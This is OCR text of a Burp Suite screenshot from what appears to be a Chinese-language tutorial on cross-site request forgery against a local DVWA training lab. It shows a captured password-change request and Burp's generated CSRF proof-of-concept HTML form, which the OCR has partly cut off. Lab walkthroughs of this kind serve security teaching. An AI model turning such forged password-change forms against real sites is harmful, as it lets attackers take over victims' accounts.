 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL SSL IP Cookies
137 http://localhost GET 127.0.0.1
138 http://localhost GET 127.0.0.1
139 http://detectportal.firefox.com GET 104.80.89.26
Request Response
Raw Params Headers Hex
GET /DVWA-1.9/vulnerabilities/csrf/?password_new=password
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:65.0)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,
Accept-Encoding: gzip, deflate
Referer: http://localhost/DVWA-1.9/vulnerabilities/csrf/
Connection: close
Cookie: security=low; PHPSESSID=u91gorbk6d5j4de6ehrf2t3953
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
CSRF PoC generator
Request to: http://localhost
? Options
Raw Params Headers Hex
GET /DVWA-1.9/vulnerabilities/csrf/?password_new=password&password_conf=password&Change=Change HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/DVWA-1.9/vulnerabilities/csrf/
Connection: close
Cookie: security=low; PHPSESSID=u91gorbk6d5j4de6ehrf2t3953
? < + 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC -
<body>
<script>history.
<form action="http://
<input type="hidden"
<input type="hidden"
<input type="hidden" name="Change" value="Change" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close
Show response in browser
To show this response in your browser, copy the URL below and paste into a
browser that is configured to use Burp as its proxy.
http://burp/show/9/giotm7etiwv9j3rp79sylspbj0bi22rx Copy
In future, just copy the URL and don't show this dialog Close
8.点击copy按钮复制攻击网站地址，并使用
firefox打开